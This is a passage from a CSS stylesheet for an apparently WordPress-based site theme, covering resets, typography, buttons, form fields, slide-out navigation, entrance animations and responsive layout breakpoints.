th.visible-print,
td.visible-print {
display: table-cell !important;
}
.hidden-print,
tr.hidden-print,
th.hidden-print,
td.hidden-print {
display: none !important;
}
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
border: 0;
font-family: inherit;
font-size: 100%;
font-style: inherit;
font-weight: inherit;
margin: 0;
outline: 0;
padding: 0;
vertical-align: baseline;
}
html {
overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
*,
*:before,
*:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
body {
background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
display: block;
}
ol,
ul {
list-style: none;
}
table { border-collapse: separate;
border-spacing: 0;
}
caption,
th,
td {
font-weight: normal;
text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
content: "";
}
blockquote,
q {
quotes: "" "";
}
a:focus {
outline: thin dotted;
}
a:hover,
a:active {
outline: 0;
}
a img {
border: 0;
}  body,
button,
input,
select,
textarea {
color: #404040;
font-family: sans-serif;
line-height: 1.5;
} h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
} p {
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
font-weight: bold;
}
dd {
margin:0;
}
b,
strong {
font-weight: bold;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 15px;
font-size: 1.5rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
sup,
sub {
font-size: 75%;
height: 0;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
small {
font-size: 75%;
}
big {
font-size: 125%;
}
figure {
margin: 0;
}
table {
margin: 0 0 1.5em;
width: 100%;
}
th {
font-weight: bold;
}
img {
height: auto; max-width: 100%; }
button,
input,
select,
textarea {
font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
border: 1px solid #ccc;
border-color: #ccc #ccc #bbb #ccc;
border-radius: 3px;
background: #e6e6e6;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
color: rgba(0, 0, 0, 0.8);
cursor: pointer; -webkit-appearance: button; font-size: 12px;
font-size: 1.2rem;
line-height: 1;
padding: .6em 1em .4em;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border-color: #ccc #bbb #aaa #bbb;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
border-color: #aaa #bbb #bbb #bbb;
box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
padding: 0; }
input[type="search"] {
-webkit-appearance: textfield; -webkit-box-sizing: content-box; -moz-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { border: 0;
padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
color: #666;
border: 1px solid #ccc;
border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
padding: 3px;
}
textarea {
overflow: auto; padding-left: 3px;
vertical-align: top; width: 98%;
} a {
color: royalblue;
}
a:visited {
color: purple;
}
a:hover,
a:focus,
a:active {
color: midnightblue;
} .alignleft {
display: inline;
float: left;
margin: 0 1.5em 1.5em 0;
}
.alignright {
display: inline;
float: right;
margin: 0 0 1.5em 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin: 0 auto;
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
content: '';
display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
clear: both;
} .main-navigation {
clear: both;
display: block;
float: left;
width: 100%;
}
.main-navigation ul {
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigation li {
float: left;
position: relative;
}
.main-navigation a {
display: block;
text-decoration: none;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
display: none;
float: left;
left: 0;
position: absolute;
top: 1.5em;
z-index: 99999;
}
.main-navigation ul ul ul {
left: 100%;
top: 0;
}
.main-navigation ul ul a {
width: 200px;
}
.main-navigation ul li:hover > ul {
display: block;
} .sticky {
margin: 0 0 1.5em;
}
.hentry {
margin: 0 0 1.5em;
}
.byline,
.updated {
display: none;
}
.single .byline,
.group-blog .byline {
display: inline;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
}
.col-md-5.homeright {border-left: none;}
.col-md-7.homeleft {padding-top: 5px;}
.homesearch .ez-register-form-container {
max-width: 720px !important;
}
.master-slider-parent {
margin-bottom: 3em;
}
.more-link.phone-number {width: 100%; border: 1px solid #699a5d;background-color: #65c555;color: #fff !important;text-decoration: none;padding: 6px 12px;text-align: center;margin-bottom: 0.75em;}
.more-link.phone-number:hover {border: 1px solid #ed2174;}
#photoaccess, #limitedfunction {display: block;padding-bottom: 20px;color: red;font-weight: bold;}
#button-none a {
font-size: 18px !important;
}
#limitedfunctionv2 {
font-weight: bold;
margin-bottom: 1.50em;
}
#limitedfunctionv2 .invalid-feedback {
color: red !important;
}
#limitedfunctionv2 input[type="email"] {
width: 100% !important;
}
#limitedfunctionv2 .input-group-prepend {
display: none !important;
}
#limitedfunctionv2 .form-group {
margin-bottom: 0.75em !important;
}
#limitedfunctionv2 .input-group {
width: 100% !important;
}
.fixtopheader{
display: block;
height: 230px; margin-top: -230px; visibility: hidden;
} .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none;
} .page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
.wp-caption {
border: 1px solid #ccc;
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin: 1.2% auto 0;
max-width: 98%;
}
.wp-caption-text {
text-align: center;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.site-main .gallery {
margin-bottom: 1.5em;
}
.gallery-caption {
margin: 0 0 1.5em;
}
.site-main .gallery a img {
border: none;
height: auto;
max-width: 90%;
}
.site-main .gallery dd {
margin: 0;
} embed,
iframe,
object {
max-width: 100%;
} .site-main [class*="navigation"] {
margin: 0 0 1.5em;
overflow: hidden;
}
[class*="navigation"] .nav-previous {
float: left;
width: 50%;
}
[class*="navigation"] .nav-next {
float: right;
text-align: right;
width: 50%;
} .comment-content a {
word-wrap: break-word;
} .widget {
margin: 0 0 1.5em;
} .widget select {
max-width: 100%;
} .widget_search .search-submit {
display: none;
}  .infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer { display: none;
} .infinity-end.neverending .site-footer {
display: block;
} @-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}  h1,
h2,
h3,
h4,
h5,
h6 {
font-family: 'Montserrat', sans-serif;
}
h1 {
font-size: 300%;
margin: 0 0 0.75em 0;
}
h2 {
font-size: 250%;
margin: 0 0 0.75em 0;
}
h3 {
font-size: 200%;
margin: 0 0 0.75em 0;
}
h4 {
font-size: 150%;
margin: 0 0 0.75em 0;
}
h5 {
font-size: 100%;
margin: 0 0 0.75em 0;
}
h6 {
font-size: 80%;
margin: 0 0 0.75em 0;
text-transform: uppercase;
}
pre {
font-size: 100%;
}
blockquote {
margin: 1.5em 2em;
font-family: 'Montserrat', sans-serif;
}
blockquote:before {
float: left;
margin: 0 -20px -20px 0;
font-size: 50px;
filter: alpha(opacity=10);
opacity: 0.1;
}
a {
text-decoration: none;
color: #f0498d;
transition: all 0.1s ease-in;
-moz-transition: all 0.1s ease-in;
-webkit-transition: all 0.1s ease-in;
}
a:visited {
color: #f0498d;
}
a:hover,
a:focus,
a:active {
text-decoration: none;
color: #ed2174;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
font-family: 'Montserrat', sans-serif;
background-color: #f0498d;
color: #FFF;
border: 0;
box-shadow: none;
text-shadow: none;
padding: 14px 20px;
font-size: 16px;
border-radius: 5px;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
box-shadow: none;
background-color: #333;
}
textarea:focus,
input:focus {
outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
border-radius: 0;
border: 0;
padding: 10px;
border: 3px solid #f2f2f2;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="text"]:focus,
textarea:focus {
background-color: #ffffff;
border-color: #ffffff;
}
body {
-webkit-animation-delay: 0.1s;
-webkit-animation-name: fontfix;
-webkit-animation-duration: 0.1s;
-webkit-animation-iteration-count: 1;
-webkit-animation-timing-function: linear;
}
@-webkit-keyframes fontfix {
from {
opacity: 1;
}
to {
opacity: 1;
}
}
.tag-line-none-content {
text-align: center;
font-size: 50px;
padding: 50px 0;
}
::selection {
color: rgba(255, 255, 255, 0.85);
background: #f0498d;
}
.content-area .search-form {
margin: 0 0 40px 0;
}
#map-canvas img {
max-width: none;
}     body {
font-family: 'Ubuntu', sans-serif;
margin: 0;
min-width: 100%;
height: 100%;
background-color: #f5f5f5;
}
.site-header {
position: fixed;
z-index: 300;
width: 100%;
top: 0;
right: 0;
left: 0;
background-color: #FFF;
margin: 0;
padding: 0 0 0 60px;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.site-header .header-container {
min-height: 60px;
margin: 0 auto;
position: relative;
}
.site-header .widget-area {
width: auto;
display: none;
clear: both;
margin-left: -60px;
}
.site-header.widget-expand {
position: relative;
margin-bottom: -60px;
}
.site-header.widget-expand .widget-area {
display: block;
}
.logged-in.admin-bar .site-header {
top: 45px;
}
.logged-in.admin-bar.site-header-sticky .site-header {
top: 0;
}
.mobile-widget-btn,
.mobile-nav-btn {
display: inline-block;
cursor: pointer;
padding: 15px;
width: 60px;
}
.mobile-nav-btn-computer {
display: inline-block;
cursor: pointer;
padding: 15px;
width: 60px;
}
.mobile-widget-btn:before{
color: #f0498d;
display: block;
font-size: 30px;
text-align: center;
}
.mobile-nav-btn:before {
color: #000 !important;
display: block;
font-size: 30px;
text-align: center;
}
.mobile-nav-btn-computer:before {
color: #000 !important;
display: block;
font-size: 30px;
text-align: center;
}
.mobile-widget-btn:hover,
.mobile-nav-btn:hover {
filter: alpha(opacity=100);
opacity: 1;
}
.mobile-nav-btn-computer:hover {
filter: alpha(opacity=100);
opacity: 1;
}
.mobile-nav-btn {
position: absolute;
left: 0;
top: 0;
}
.mobile-nav-btn-computer {
position: absolute;
left: 0;
top: 0;
}
.mobile-widget-btn {
float: right;
}
.main-navigation-right.site-header {
padding: 0 60px 0 0;
}
.main-navigation-right.site-header .widget-area {
margin-right: -60px;
margin-left: 0;
}
.main-navigation-right .mobile-nav-btn {
right: 0;
left: auto;
}
.main-navigation-right .mobile-nav-btn-computer {
right: 0;
left: auto;
}
.site-branding {
float: left;
width: 60%;
padding: 10px;
}
.site-branding .logo .logo-tablet,
.site-branding .logo .logo-desktop {
display: none;
}
.site-branding .logo .logo-mobile {
display: inline-block;
}
.site-branding .logo img {
max-height: 50px;
}
.site-branding .site-title {
font-size: 2em;
margin: 0;
}
.site-branding .site-description {
font-size: 0.75em;
text-transform: uppercase;
display: none;
padding: 0.75em 0 0 0;
margin: 0;
filter: alpha(opacity=50);
opacity: 1;
}
.site-header[data-style*="header-2"] .site-branding {
float: right;
text-align: right;
}
.site-header[data-style*="header-2"] .mobile-widget-btn {
float: left;
}
.site-header[data-style*="header-3"] {
text-align: center;
}
.site-header[data-style*="header-3"] .site-branding {
float: none;
width: auto;
display: inline-block;
}
.site-header[data-style*="header-3"] .widget-area {
text-align: left;
}
.main-navigation-right.site-header[data-style*="header-3"] .mobile-widget-btn {
float: left;
}
.main-navigation {
position: fixed;
left: 0;
top: 60px;
bottom: 0;
width: 0;
width: 100%;
overflow: hidden;
cursor: default;
color: #c8c8c8;
background: #292b30;
overflow-x: hidden;
overflow-y: auto;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
z-index: 90;
transition: all ease-in-out 0.28s;
-moz-transition: all ease-in-out 0.28s;
-webkit-transition: all ease-in-out 0.28s;
}
.site-wrapper {
padding-top: 60px;
transition: all ease-in-out 0.28s;
-moz-transition: all ease-in-out 0.28s;
-webkit-transition: all ease-in-out 0.28s;
}
.site-wrapper.main-navigation-right.nav-expand,
.main-navigation {
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
-ms-transform: translateX(-100%);
-o-transform: translateX(-100%);
transform: translateX(-100%);
}
.site-wrapper.nav-expand,
.main-navigation.main-navigation-right {
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
-ms-transform: translateX(100%);
-o-transform: translateX(100%);
transform: translateX(100%);
}
.site-wrapper,
.main-navigation.nav-expand {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
.main-navigation.main-navigation-right {
right: 0;
left: auto;
}
.site-content {
padding: 10px 10px 0 10px;
margin: 0 auto;
}
[data-columns*="2"] .blog-item,
[data-columns*="3"] .blog-item,
[data-columns*="4"] .blog-item {
width: 100%;
}
.flex-direction-nav {
display: none;
}
.site-footer {
clear: both;
margin: 0;
padding: 20px 0;
background-color: #ccc;
color: rgba(0, 0, 0, 0.3);
text-align: center;
}
.site-footer a {
color: rgba(0, 0, 0, 0.5);
}
.site-footer a:hover {
color: #f0498d;
}
.site-footer .site-info {
padding: 0 20px;
margin: 0 auto 0.75em auto;
}
.site-footer .knacc-social-networks {
font-size: 1.5em;
}
.site-footer .knacc-social-networks ul {
margin: 0;
padding: 0;
list-style-type: none;
}
.site-footer .knacc-social-networks li {
display: inline-block;
margin: 0 5px;
}
.site-content.fluid-layout {
width: auto;
padding: 0;
} .site-header[data-style*="header-3"] .widget-area {
background:#ed2174;
}
.post-free-ad {
float: right;
right: 95px;
top: 10px;
position: absolute;
}
.add-img{ float: right;
position: absolute;
right: 65px;
top: 16px;}
.custom_sidebar label{ color:#000000 !important; font-size:14px;}
.homesearch label{ color:#000000 !important; font-size:14px;}
.custom_sidebar .form-control {font-size: 14px !important;}
.homesearch .form-control {font-size: 14px !important;}
.ez-register-form-container input {
border: 1px solid #ccc !important;
}
.ez-register-form-container {
background: #343434; padding:20px;
border-radius:5px;
}
.ez-register-form-container form .control-label {
background: #fd1175 ; color:white; font-weight: bold; }
.ez-register-form-container button {
background-color: #65c555 !important; border: 1px solid #699a5d !important; }
#ez-main-container-5912dd424af34 .form-control{ padding:6px !important; font-size:14px !important}
.ez-register-form-container .form-control {
background: white; color: black; text-transform: uppercase; }
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
color: black; }
.ez-register-form-container .cguWrapper label a {
color: black; } ::-webkit-input-placeholder {
color: grey !important; }
:-moz-placeholder {
color: grey !important; }
::-moz-placeholder {
color: grey !important; }
:-ms-input-placeholder {
color: grey !important; }
@media (max-width: 768px) {
.add-img {
bottom: 16px;
float: right;
position: absolute;
right: 16px;
}
}
@media (min-width: 768px) {
.site-branding .logo .logo-mobile,
.site-branding .logo .logo-desktop {
display: none;
}
.site-branding .logo .logo-tablet {
display: inline-block;
}
.logged-in.admin-bar.site-header-sticky .site-header,
.logged-in.admin-bar .site-header {
top: 30px;
}
.main-navigation {
width: 320px;
}
.site-wrapper.main-navigation-right.nav-expand,
.main-navigation {
-webkit-transform: translateX(-320px);
-moz-transform: translateX(-320px);
-ms-transform: translateX(-320px);
-o-transform: translateX(-320px);
transform: translateX(-320px);
}
.site-wrapper.nav-expand,
.main-navigation.main-navigation-right {
-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
}
.site-wrapper,
.main-navigation.nav-expand {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
[data-columns*="2"] .blog-item,
[data-columns*="3"] .blog-item {
width: 100%;
}
[data-columns*="4"] .blog-item {
width: 50%;
}
.single-post .fluid-layout .entry-content,
.single-post .fluid-layout .comments-area,
.single-post .fluid-layout .site-main [class*="navigation"],
.single-post .fluid-layout .navigation {
margin-right: 30px;
margin-left: 30px;
}
.flex-direction-nav {
display: none;
}
.site-footer {
padding: 20px 0;
text-align: left;
}
.site-footer .site-info,
.site-footer .knacc-social-networks {
padding: 0 20px;
float: left;
margin: 0;
}
.site-footer .knacc-social-networks {
float: right;
}
} @media (min-width: 992px) {
.site-branding {
width: 30%;
padding-top: 20px;
padding-bottom: 20px;
transition: padding 0.2s ease;
-moz-transition: padding 0.2s ease;
-webkit-transition: padding 0.2s ease;
}
.site-branding .logo .logo-mobile,
.site-branding .logo .logo-tablet {
display: none;
}
.site-branding .logo .logo-desktop {
display: inline-block;
}
.site-branding .logo img {
transition: height 0.2s ease;
-moz-transition: height 0.2s ease;
-webkit-transition: height 0.2s ease;
max-height: 90px;
}
.site-branding .site-description {
display: block;
}
.site-header-sticky .site-branding {
padding-top: 10px;
padding-bottom: 10px;
}
.site-header-sticky .site-branding .logo img {
max-height: 40px;
}
.site-header-sticky .site-branding .site-description {
display: none;
}
.mobile-widget-btn {
display: none;
}
.mobile-widget-btn{
background: #fff none repeat scroll 0 0;
margin-top: 29px;
padding: 12px 0;
right: 2px !important;
top: 50%;
}
.mobile-nav-btn {
background:none;
margin-top: 29px;
padding: 12px 0;
right: 2px !important;
top: 50%;
}
.mobile-nav-btn-computer {
background:none;
margin-top: -27px;
padding: 12px 0;
right: 2px !important;
top: 50%;
}
.site-header,
.site-header.main-navigation-right {
padding: 0;
}
.site-header .header-container { width:100%;
}
.site-header .widget-area {
text-align: right;
display: block;
height: 60px;
position: absolute;
right: 0;
top: 50%;
margin-top: -30px;
width: 70%;
}
.site-header.main-navigation-right .widget-area {
margin-right: 0;
}
.site-header[data-style*="header-2"] .site-branding {
float: right;
text-align: right;
}
.site-header[data-style*="header-2"] .widget-area {
text-align: left;
left: 0;
}
.site-header[data-style*="header-3"] .widget-area {
text-align: center;
width: 100%;
position: static;
margin-top: 0;
top: auto; background:#ed2174;
color:#fff;
}
.site-content {
padding-top: 40px;
padding-right: 40px;
padding-left: 40px;
}
.flex-direction-nav {
display: block;
}
.site-branding .logo {
display: block;
}
[data-columns*="2"] .blog-item {
width: 100%;
}
[data-columns*="3"] .blog-item {
width: 50%;
}
[data-columns*="4"] .blog-item {
width: 33.33%;
}
} @media (min-width: 1210px) {
.author.author-container,
.comments-area,
.site-content {
width: 960px;
padding: 40px 0 0 0;
}
.single-post .fluid-layout .entry-header,
.single-post .fluid-layout .entry-content,
.single-post .fluid-layout .site-main [class*="navigation"],
.single-post .fluid-layout .wrapper,
.single-post .fluid-layout .entry-link .entry-title,
.single-post .fluid-layout .navigation {
width: 960px;
}
.single-post .fluid-layout .format-link .entry-header {
width: auto;
}
.blog-masonry {
width: auto;
}
[data-columns*="2"] .blog-item {
width: 50%;
}
[data-columns*="3"] .blog-item {
width: 33.33%;
}
[data-columns*="4"] .blog-item {
width: 25%;
}
[data-columns*="5"] .blog-item {
width: 25%;
}
}
@media (min-width: 1450px) {
.author.author-container,
.comments-area,
.site-content {
width: 1200px;
}
.site-header .header-container{width:100%;}
.single-post .fluid-layout .entry-header,
.single-post .fluid-layout .entry-content,
.single-post .fluid-layout .site-main [class*="navigation"],
.single-post .fluid-layout .wrapper,
.single-post .fluid-layout .entry-link .entry-title,
.single-post .fluid-layout .navigation {
width: 1200px;
}
.single-post .fluid-layout .format-link .entry-header {
width: auto;
}
}
@media (min-width: 1440px) {
[data-columns*="5"] .blog-item {
width:20%;
}
}
@media (min-width:1280px) {
[data-columns*="4"] .blog-item {
width:25%;
}
}
@media (max-width:1279px) {
.post-free-ad {
display:none;
}
}
@media (max-width:1170px) {
.blog-item {
width:25%;
}
}
@media (max-width:1024px) {
.blog-item {
width:33%;
}
.panel-body {width: 100%!important;}
}
@media (max-width:991px){
.blog-item {width: 29%;margin-right: 15px;}
.panel-body {width: 100%!important;}
.fixtopheader{height: 80px; margin-top: -80px;}
}
@media (max-width:960px){
.panel-body {width: 100%!important;}
.blog-item {width:30%;margin-right:14px;margin-left:14px;}
.re-sort-item {width: 100%; padding-bottom:20px !important;}
}
@media (max-width:800px){
.panel-body {width: 100%!important;}
.blog-item {width:28%;margin-right:18px;margin-left:18px;}
.re-sort-item {width: 100%;}
}
@media (max-width:768px) {
.blog-item {width: 44%;margin-left: 22px;}
.panel-body {width: 100%!important;}
.col-md-7.homeleft {padding: 0 20px;}
.col-md-5.homeright {padding: 1px 20px 1px 20px;}
}
@media (max-width:481px) {
.blog-item {
width: 44%!important;
margin-left:0px;
float:left!important;
}
.panel-body {width: 100%!important;}
}
@media (max-width:480px) {
.blog-item {
width:100%!important;
margin-left:0px;
float:left!important;
}
.panel-body {width: 100%!important;}
}
@media (max-width:767px) {
.blog-item {
width:100%;
margin-left:0px;
}
}  .sidebar-menu-container {
float: left;
margin: 0 0 2.5em;
}
.sidebar-menu-container ul {
margin: 0.75em 0 0 0;
padding-right: 0;
}
.sidebar-menu-container li {
margin: 0 0 0.75em 0;
float: none;
}
.sidebar-menu-container li:last-child {
margin: 0;
}
.sidebar-menu-container li:before {
filter: alpha(opacity=40);
opacity: 0.4;
font-size: 1.5em;
height: 1em;
margin: 0 10px 0 0;
}
.sidebar-menu-container li:hover:before {
filter: alpha(opacity=100);
opacity: 1;
}
.sidebar-menu-container ul ul {
box-shadow: none;
display: block;
float: none;
left: 0;
position: relative;
top: 0;
z-index: 0;
font-size: 1em;
}
.sidebar-menu-container ul ul ul {
left: 0;
}     .hentry {
border-radius: 5px;
background-color: #FFF;
position: relative;
margin: 0 0 1.5em;
}
.entry-title {
font-size: 2em;
margin: 0 0 40px 0;
text-transform: none;
}
.entry-title a {
color: #333333;
}
.entry-title a:hover {
color: #f0498d;
}
.entry-header {
padding: 20px 20px 0 20px;
position: relative;
}
.page-header {
border: 0;
}
.page-header .page-title {
font-size: 2.2em;
}
.page-header .page-title:before {
content: "\e046";
font-size: 0.75em;
margin: 0 10px 0 0;
filter: alpha(opacity=50);
opacity: 0.5;
}
.archive .page-header .page-title:before {
content: "\e023";
}
.category .page-header .page-title:before {
content: "\e022";
}
.tag .page-header .page-title:before {
content: "\e051";
}
.term-post-format-audio .page-header .page-title:before {
content: "\e039";
}
.term-post-format-link .page-header .page-title:before {
content: "\e02e";
}
.term-post-format-quote .page-header .page-title:before {
content: "\e049";
}
.term-post-format-video .page-header .page-title:before {
content: "\e020";
}
.term-post-format-image .page-header .page-title:before {
content: "\e041";
}
.term-post-format-gallery .page-header .page-title:before {
content: "\e042";
}
.author .page-header .page-title:before {
content: "\e057";
}
.date .page-header .page-title:before {
content: "\e00e";
}
.error404 .page-header .page-title:before {
content: "\e047";
}
.post-format-link,
.post-format-link:visited {
border-radius: 40px;
background-color: #f0498d;
padding: 30px 0 0 0;
width: 30px;
height: 0;
overflow: hidden;
position: absolute;
top: 10px;
